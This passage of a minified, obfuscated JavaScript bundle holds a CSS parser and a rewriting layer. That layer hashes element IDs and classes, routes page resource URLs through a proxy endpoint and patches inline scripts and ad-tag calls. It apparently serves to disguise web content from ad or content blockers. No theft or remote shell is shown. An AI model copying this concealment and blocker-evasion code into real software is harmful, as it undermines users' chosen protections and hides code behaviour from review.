0!==r&&r<n[i(1024)]?a[i(2303)](r):this[i(2590)]?a[i(2303)](function(t,e){const n=i;for(;e>=0&&oe(t[n(696)](e));e--);return e+1}(n,n[i(1024)]-1)):a[i(2303)](this[i(841)]);throw new We(t||i(2800),n,o[i(2326)],o[i(3159)],o[i(706)],a[i(3221)],a[i(949)])}});return Object[e(3118)]((function(t,l){const u=e;n=t,l=l||{},c[u(1218)](n,Ce),a[u(1218)](n,l[u(2326)],l[u(3159)],l[u(706)]),r=l[u(3186)]||u(1528),i=Boolean(l[u(767)]),o=u(2887)==typeof l[u(2727)]?l[u(2727)]:Je,s=!1,c[u(2651)]=!(u(2651)in l)||Boolean(l[u(2651)]),c[u(371)]=!(u(371)in l)||Boolean(l[u(371)]),c[u(1415)]=!(u(1415)in l)||Boolean(l[u(1415)]),c[u(910)]=u(910)in l&&Boolean(l[u(910)]);const{context:d=u(1580),onComment:h}=l;if(d in c[u(3317)]==0)throw new Error(u(1777)+d+"`");u(2887)==typeof h&&c[u(1899)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(2303)](e,r),o=ge(n,r-2,r,"*/")?n[i(2128)](e+2,r-2):n[i(2128)](e+2,r);h(o,t)}}));const m=c[u(3317)][d][u(558)](c,l);return c[u(2590)]||c[u(1410)](),m}),{SyntaxError:We,config:c[e(3288)]})}(r),s=function(t){const e=a1g,n=function(t){const e=a1g,n={};for(const r in t[e(2991)])if($e[e(558)](t[e(2991)],r)){const i=t[e(2991)][r];if(!i[e(2024)])throw new Error(e(2623)+r+e(923));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1819)),s=Symbol(e(1807));for(const t in n)$e[e(558)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1g,i=h[r(558)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2345)](t[r(1532)])||!f[t[r(1532)]](t,g,d,p))||m[r(558)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2887)==typeof l)h=l;else if(l&&(h=en(l[u(2411)]),m=en(l[u(2380)]),l[u(3132)]&&(f=i),l[u(2429)])){if(a[u(2345)](l[u(2429)]))f=l[u(3132)]?c[l[u(2429)]]:a[l[u(2429)]];else if(!n[u(2345)](l[u(2429)]))throw new Error(u(1257)+l[u(2429)]+u(2516)+Object[u(318)](n)[u(808)]()[u(2897)](", ")+")");h=nn(h,l[u(2429)]),m=nn(m,l[u(2429)])}if(h===tn&&m===tn)throw new Error(u(1604));d(t)};return l[e(1939)]=o,l[e(2522)]=s,l[e(1961)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1g(558)](this,t,r,i))return n=t,o})),n},l[e(2388)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1g(558)](this,t,r,i))return n=t,o}}),n},l[e(3162)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1g;e[o(558)](this,t,r,i)&&n[o(1694)](t)})),n},l}(r),a=function(t){const n=a1g,r=new Map;for(let[e,i]of Object[n(1423)](t[n(2991)]))n(2887)==typeof(i[n(2223)]||i)&&r[n(1124)](e,i[n(2223)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1g;if(!r[e(602)](t[e(1532)]))throw new Error(e(2677)+t[e(1532)]);r[e(1576)](t[e(1532)])[e(558)](l,t)},tokenBefore:Ge,token(t,e){const n=a1g;a=this[n(939)](a,t,e),this[n(771)](e,t,!1),t===jt&&92===e[n(696)](0)&&this[n(771)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2887)==typeof i[o(2471)]&&(c=i[o(2471)](c)),i[o(2946)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2991)];t[e(2991)]=function(t){const o=e;if(t[o(2960)]&&t[o(2960)][o(1480)]&&qe[o(602)](t[o(1532)])){const e=t[o(2960)][o(1480)][o(3159)],d=t[o(2960)][o(1480)][o(706)]-1;i[o(3159)]===e&&i[o(706)]===d||(i[o(3159)]=e,i[o(706)]=d,r[o(3159)]=c,r[o(706)]=l,u&&(u=!1,r[o(3159)]===s[o(3159)]&&r[o(706)]===s[o(706)]||n[o(3153)](a)),u=!0,n[o(3153)]({source:t[o(2960)][o(389)],original:i,generated:r}))}d[o(558)](this,t),u&&qe[o(602)](t[o(1532)])&&(s[o(3159)]=c,s[o(706)]=l)};const h=t[e(771)];t[e(771)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1024)];e++)10===t[i(696)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2889)];return t[e(2889)]=function(){return u&&n[e(3153)](a),{css:m(),map:n}},t}(c)),i[o(3082)]in e&&(c[o(939)]=e[i[o(3082)]]));const l={node:t=>c[o(2991)](t),children:Qe,token:(t,e)=>c[o(3169)](t,e),tokenize:Ke};return c[o(2991)](t),c[o(2889)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1g;t[e(990)]&&t[e(990)]instanceof Le==0&&(t[e(990)]=(new Le)[e(510)](t[e(990)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1g;t[e(990)]&&t[e(990)]instanceof Le&&(t[e(990)]=t[e(990)][e(2193)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(772)][i(2024)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1961)],findLast:s[i(2388)],findAll:s[i(3162)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2887)==typeof t?t(o):ti(o,t))}};var d;return u[i(772)]=new Qr({generic:r[i(332)],cssWideKeywords:r[i(1173)],units:r[i(780)],types:r[i(522)],atrules:r[i(839)],properties:r[i(1304)],node:r[i(2991)]},u),u}(ti({},{...zl,parseContext:{default:t(2807),stylesheet:t(2807),atrule:t(1669),atrulePrelude(e){const n=t;return this[n(299)](e[n(3094)]?String(e[n(3094)]):null)},mediaQueryList:t(585),mediaQuery:t(2370),condition(e){const n=t;return this[n(3076)](e[n(2402)])},rule:t(3168),selectorList:t(979),selector:t(1760),block(){return this[t(574)](!0)},declarationList:t(724),declaration:t(2696),value:t(1823)},features:{supports:{selector(){return this[t(1760)]()}},container:{style(){return this[t(2696)]()}}},scope:et,atrule:Ol,pseudo:Hl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Zl,lexer:Bl,createLexer:Xl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=P(5281);const ru=e=>e[t(1853)](t(2381))||e[t(1853)](t(702))?e=(e=(e=(e=e[t(1898)](/(^width\s*:)/g,t(409)))[t(1898)](/([^-]width\s*:)/g,t(409)))[t(1898)](/(^height\s*:)/g,t(409)))[t(1898)](/([^-]height\s*:)/g,t(409)):e;function iu(e){return e[t(1024)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1024)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1576)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1124)](t,i),r=a,0))},has:t=>n[e(602)](t),delete(t){const i=e;if(!n[i(602)](t))return!1;const o=n[i(1576)](t);return n[i(1080)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2484)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2371)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1359),context:n(2507),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2254)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1576)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1359),context:n(619),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1124)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2371)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2138),direction:n(1359),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1024)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2128)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2128)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1359)===e[n(1522)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2371)],isPageLevel:u}=e;o=t=>e[n(2701)]&&!e[n(2701)](t)?t:(0,nu.md)(t[n(3218)]("\\")[n(2897)](""),i),s=function(o){const s=n;let a=arguments[s(1024)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(708)];return o[s(1332)]("{{")&&o[s(734)]("}}")?o:o[s(1332)](".")&&!o[s(1332)]("./")&&!o[s(1332)](s(360))||o[s(1332)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2701)],attributeFilter:e[s(2607)]}):e[s(2959)]&&!e[s(2959)](o)?o:(u&&a===ht.MN[s(1074)]&&(a=ht.MN[s(2105)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2648)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2607)]&&!e[n(2607)](t)?t:n(1317)[n(1667)]((0,nu.md)(t[n(2128)](5),i)[n(2457)]()),c=t=>e[n(321)]&&e[n(321)](t)?n(1685)+(0,nu.md)(t[n(2457)](),i):t}else n(769)===e[n(1522)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(709)]:t,a=t=>(0,nu._)(t[n(2128)](5))?n(1317)+(0,nu.ks)(t[n(2128)](5)[n(2457)]()):t,c=t=>t[n(1332)](n(1685))&&(0,nu._)(t[n(2128)](3))?(0,nu.ks)(t[n(2128)](3)):t):n(1170)===e[n(1522)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(826)])[r(2648)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1694)](t);const g=l[r(1024)]>=3&&r(1189)===l[l[r(1024)]-3][r(351)];if(r(1881)===t[r(1532)])t[r(351)]=o(t[r(351)]);else if(r(2683)===t[r(1532)])t[r(351)]=o(t[r(351)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&t[r(351)][r(351)][r(1332)](r(1317)))t[r(351)][r(351)]=a(t[r(351)][r(351)]);else if(r(2770)!==t[r(1532)]||r(642)!==t[r(351)][r(1532)]||"id"!==t[r(351)][r(351)]&&r(2249)!==t[r(351)][r(351)]&&r(3226)!==t[r(351)][r(351)]||r(1219)!==(null===(i=t[r(2138)])||void 0===i?void 0:i[r(1532)]))if(r(2770)!==t[r(1532)]||r(642)!==t[r(351)][r(1532)]||r(2381)!==t[r(351)][r(351)]&&r(702)!==t[r(351)][r(351)]||r(1219)!==(null===(u=t[r(2138)])||void 0===u?void 0:u[r(1532)]))if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(2134)===t[r(351)][r(351)]&&r(1219)===(null===(d=t[r(2138)])||void 0===d?void 0:d[r(1532)])&&(t[r(2138)][r(2138)][r(1853)](r(2381))||t[r(2138)][r(2138)][r(1853)](r(702)))){if(r(1359)===e[r(1522)]){const e=ru(t[r(2138)][r(2138)]);e!==t[r(2138)][r(2138)]&&(t[r(2138)][r(2138)]=t[r(2138)][r(2138)]+", "+e)}else if(r(769)===e[r(1522)]){const e=(b=t[r(2138)][r(2138)])[r(1853)](r(2381))||b[r(1853)](r(702))?b=(b=(b=(b=b[r(1898)](/(^width\s*:)   /g,"$1"))[r(1898)](/([^-]width\s*:)   /g,"$1"))[r(1898)](/(^height\s*:)   /g,"$1"))[r(1898)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2138)][r(2138)]&&(t[r(2138)][r(2138)]=e)}}else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(1478)===t[r(351)][r(351)]&&r(1219)===(null===(h=t[r(2138)])||void 0===h?void 0:h[r(1532)]))r(1359)===e[r(1522)]?t[r(2138)][r(2138)]=mu(t[r(835)],t[r(2138)][r(2138)],o):t[r(2138)][r(2138)]=o(t[r(2138)][r(2138)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&"id"===t[r(351)][r(351)]&&r(642)===(null===(m=t[r(2138)])||void 0===m?void 0:m[r(1532)]))r(1359)===e[r(1522)]?t[r(2138)][r(351)]=mu(t[r(835)],t[r(2138)][r(351)],o):t[r(2138)][r(351)]=o(t[r(2138)][r(351)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(1071)===t[r(351)][r(351)]&&r(642)===(null===(f=t[r(2138)])||void 0===f?void 0:f[r(1532)]))e[r(1522)],t[r(351)][r(351)]=o(t[r(351)][r(351)]);else if(r(2770)===t[r(1532)]&&r(642)===t[r(351)][r(1532)]&&r(554)===t[r(351)][r(351)]&&r(1219)===(null===(p=t[r(2138)])||void 0===p?void 0:p[r(1532)])){const n=t[r(2138)][r(2138)];if(r(1359)===e[r(1522)])if("="!==t[r(835)]&&null!==t[r(835)]||!n[r(1853)](" "))t[r(2138)][r(2138)]=mu(t[r(835)],n,o);else{const i=n[r(3218)](/\s+/)[r(507)]((t=>t[r(1024)]>0));t[r(2138)][r(2138)]=i[r(1067)]((t=>{const n=r,i=t[n(3218)]("\\")[n(2897)]("");return e[n(2701)]&&!e[n(2701)](i)?t:(0,nu.md)(i,e[n(1306)])}))[r(2897)](" ")}else n[r(1853)](" ")?t[r(2138)][r(2138)]=n[r(3218)](/\s+/)[r(507)]((t=>t[r(1024)]>0))[r(1067)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(2897)](" "):t[r(2138)][r(2138)]=o(n)}else if(g&&r(1219)===t[r(1532)])t[r(2138)]=s(t[r(2138)],ht.MN[r(1074)]);else if(r(708)===t[r(1532)])t[r(2138)]=s(t[r(2138)],g?ht.MN[r(1074)]:ht.MN[r(708)]);else if(r(3168)===t[r(1532)])t[r(2117)][r(990)][r(639)]((t=>{const n=r;n(442)===t[n(1532)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2041)](t[n(2138)])&&(t[n(2138)]=fu({...e,stylesheet:t[n(2138)],context:n(2507)}))}));else if(r(442)===t[r(1532)]&&t[r(2138)][r(3091)]()[r(1332)](r(469))&&t[r(2138)][r(3091)]()[r(734)](")")){const e=t[r(2138)][r(3091)]()[r(2128)](4,-1)[r(3091)](),n=e[r(3154)](/^'(.*)'$/),i=e[r(3154)](/^"(.*)"$/);let o="";o=n?"'"[r(1667)](s(n[1],ht.MN[r(708)]),"'"):i?'"'[r(1667)](s(i[1],ht.MN[r(708)]),'"'):s(e,ht.MN[r(708)]),t[r(2138)]=t[r(2138)][r(1898)](e,o)}else r(2918)===t[r(1532)]&&(t[r(351)]=c(t[r(351)]));else r(1359)===e[r(1522)]?t[r(2138)][r(2138)]=r(1847)+t[r(2138)][r(2138)]:t[r(2138)][r(2138)]=t[r(2138)][r(2138)][r(1332)](r(1847))?t[r(2138)][r(2138)][r(2128)](3):t[r(2138)][r(2138)];else r(1359)===e[r(1522)]?t[r(2138)][r(2138)]=mu(t[r(835)],t[r(2138)][r(2138)],o):t[r(2138)][r(2138)]=o(t[r(2138)][r(2138)]);var b},leave(t){l[n(2168)]()}}),Zl(u)}P(6411);const pu=[],gu={};var bu=P(5879);const wu=e=>_t.A[t(1576)]()[t(2773)][t(558)](e,/[A-Z]/g,(e=>"-"[t(1667)](e[t(2457)]())));var vu=P(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1380)](),!s[n(1853)]("<"))return s;s[n(1853)](n(1663))&&(s=_t.A[n(1576)](i)[n(2773)][n(558)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3074)]),h=_t.A[n(1576)](i)[n(411)][n(558)](d,s,n(2598)),m=h[n(3067)](n(2822)),f=(null==m?void 0:m[n(1296)](n(2648)))||a||_t.A[n(1576)](i)[n(1586)][n(1576)][n(2367)](i[n(879)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1576)]()[n(1829)][n(558)](h,n(1145));p&&p[n(1259)](),_t.A[n(1576)](i)[n(477)][n(558)](h,n(1944))[n(639)]((t=>{!function(t,e){const n=a1g;if(pu[n(1853)](e))return;const r=t[n(794)][n(3035)](t,e);if(r){if(!r[n(1955)])return;if(r[n(1576)]||r[n(1124)])return}try{if(e[n(3154)](/^\d+$/))return;gu[e]=t[e],t[n(794)][n(2344)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1576)](t)[r(1829)][r(558)](t[r(879)],r(3314)[r(1667)](n,'"]'));if(i)return i[r(395)];const o=_t.A[r(1576)](t)[r(477)][r(558)](t[r(879)],"#"+n);if(1===o[r(1024)])return o[0];if(o[r(1024)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(1127)](n(1368),t[n(1380)]())}pu[n(1694)](e)}(i,t.id)}));let g="";return s[n(1853)](n(1270))?g=h[n(762)][n(1049)]:s[n(1853)](n(1066))&&s[n(1853)](n(3187))?g=h[n(2854)][n(1049)]+h[n(614)][n(1049)]:s[n(1853)](n(1066))&&!s[n(1853)](n(1721))?g=h[n(2854)][n(1049)]:s[n(1853)](n(3187))?(_t.A[n(1576)]()[n(3277)][n(1576)][n(558)](h[n(2854)])&&(g+=h[n(2854)][n(1049)]),g+=h[n(614)][n(1049)]):g=_t.A[n(1576)]()[n(3277)][n(1576)][n(558)](h[n(2854)])+_t.A[n(1576)]()[n(3277)][n(1576)][n(558)](h[n(614)]),n(1091)===(null===(r=h[n(940)])||void 0===r?void 0:r[n(351)])&&(g=n(813)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(359)][n(944)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(359)][e(3275)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1853)](e(2865)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3155)][e(2457)]();if(e(962)===h||e(1817)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(3292));n&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(3292),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1g,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1863)](t,{shouldUseOrigin:!0}));){const t=i[1][e(3091)]();if(t[e(1853)](" ")){const r=t[e(3218)](" ");n[e(1694)]({url:r[0],size:r[1]})}else n[e(1694)]({url:t})}return n}(i)[n(1067)]((t=>{const e=n;let i;return i=l&&!l(t[e(3054)])?t[e(3054)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3054)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2963)]?""[e(1667)](i," ")[e(1667)](t[e(2963)]):i}))[n(2897)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2371)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2227));a&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2227),function(t,n,r){const i=e;return n?n[i(3218)](" ")[i(1067)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(708)],baseUrl:r,endpoint:rt.A[i(2371)],key:(0,vu.x)()})))[i(2897)](" "):n}(r,a,o))}else if(e(1261)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));if(t)d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1907)],baseUrl:o,endpoint:rt.A[e(2371)]}));else{let t=_t.A[e(1576)](s)[e(3277)][e(1576)][e(558)](i);t&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,/\bwindow\.location\b/g,e(2187)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),t[e(1853)](e(2698))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2390)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(613)in r)||e(3083)!==r[e(613)]||(t[e(1853)](e(2839))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(2839),e(416)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),t[e(1853)](e(889))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(889),e(2748)),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)),t[e(1853)](e(1358))&&t[e(1853)](e(3056))&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(1358),e(336)),t=_t.A[e(1576)](s)[e(2773)][e(558)](t,e(1614),e(1572)),t[e(1853)](e(1989))?t+=e(1886):t+=e(2980),_t.A[e(1576)](s)[e(3277)][e(1124)][e(558)](i,t)))}}else if(e(2602)===h){var m;const t=null===(m=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1894)))||void 0===m?void 0:m[e(2457)](),n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2648)),a=_t.A[e(1576)](s)[e(1692)][e(558)](i,"as");if(n&&d(n)){const c=e(2507)===t||e(2566)===t&&e(2134)===a?ht.MN[e(1074)]:e(2566)===t&&e(1261)===a?ht.MN[e(1907)]:ht.MN[e(708)];_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2648),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2371)]}))}}else if(e(626)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));if(t&&t[e(1332)](e(2431))){const n=ku(t,r,s);_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),n)}else t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2777)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2625));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2371)]+e(693),kind:ht.MN[e(1907)],baseUrl:o,endpoint:rt.A[e(2371)]});n[e(1853)](t)?_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2625),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2625),e(1328)[e(1667)](bu.K,e(362))[e(1667)](t,e(830))[e(1667)]((0,vu.x)().id,e(1117))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2648));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2648),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(753)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(652));e(1301)==typeof n&&n[e(1853)](e(2591))&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(652),e(2447)[e(1667)](btoa(n),e(2070)));const a=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1487));e(1301)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1576)](s)[e(1383)][e(558)](i,e(1487)),_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1317)+(0,nu.md)(e(1487)),a))}else if(e(1632)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}));const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1155));n&&d(n)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1155),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}))}else if(e(389)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1478));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1478),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],baseUrl:o,endpoint:rt.A[e(2371)]}))}else if(e(755)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2438)),n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1636));t&&d(t)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2438),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(292)===n?ht.MN[e(753)]:ht.MN[e(2777)],baseUrl:o,endpoint:rt.A[e(2371)]})),n&&![e(292),e(3050),e(658),e(2978)][e(1853)](n)&&u(n)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1636),(0,nu.md)(n))}else if(e(500)===h||"g"===h){const t=[e(779),e(1013),e(3163),e(507),e(1980),e(495),e(3243),e(2077)];for(const n of t){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1576)](s)[e(2793)][e(558)](i,n,u)}}const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(1248));if(n&&e(1301)==typeof n)if(n[e(1332)]("#")&&u(n[e(2128)](1)))_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1248),"#"+(0,nu.md)(n[e(2128)](1)));else{const t=new URL(n,o);d(t[e(2648)])&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(1248),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(708)],endpoint:rt.A[e(2371)],baseUrl:o}))}}else if(e(1118)===h){const t=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(3226));if(t&&e(1301)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1576)](s)[e(2793)][e(558)](i,e(3226),n)}}else if(e(2134)===h){if(e(285)===i[e(1296)](e(2361))&&!(0,ht.Gy)(r)){let t=_t.A[e(1576)](s)[e(793)][e(1576)][e(558)](i);t&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1576)](s)[e(793)][e(1124)][e(558)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2134)!==o[n(3155)][n(2457)]())return;const u=_t.A[n(1576)](r)[n(793)][n(1576)][n(558)](o);u&&_t.A[n(1576)](r)[n(793)][n(1124)][n(558)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(1576)](s)[e(561)][e(1576)][e(558)](i);for(const t of Array[e(1135)](f))u(t)&&f[e(1898)](t,(0,nu.md)(t));const p=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(3075));p&&u(p)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(3075),(0,nu.zp)(p));const g=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2249));g&&u(g)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2249),(0,nu.md)(g));const b=_t.A[e(1576)](s)[e(308)][e(1576)][e(558)](i);b&&u(b)&&_t.A[e(1576)](s)[e(308)][e(1124)][e(558)](i,(0,nu.md)(b));const 